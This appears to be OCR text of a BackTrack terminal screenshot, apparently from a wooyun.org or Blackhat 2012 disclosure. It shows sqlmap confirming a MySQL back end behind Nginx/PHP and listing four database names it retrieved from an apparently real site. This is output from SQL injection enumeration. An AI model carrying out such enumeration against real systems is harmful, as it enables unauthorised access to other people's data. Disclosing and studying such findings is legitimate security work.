 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[02:00:42] [INFO] confirming MySQL
[02:00:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[02:00:43] [INFO] fetching database names
[02:00:43] [INFO] fetching number of databases
[02:00:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:00:43] [INFO] retrieved: 4
[02:00:46] [INFO] retrieved: information_schema
[02:02:04] [INFO] retrieved: lab_in_sdo_com
[02:03:12] [INFO] retrieved: mysql
[02:03:41] [INFO] retrieved: snda_sii_home
available databases [4]:
[*] information_schema
[*] lab_in_sdo_com
[*] mysql
[*] snda_sii_home
blackhat®
<< back | track 5 r3
July 21st - 26th 2012
www.wooyun.org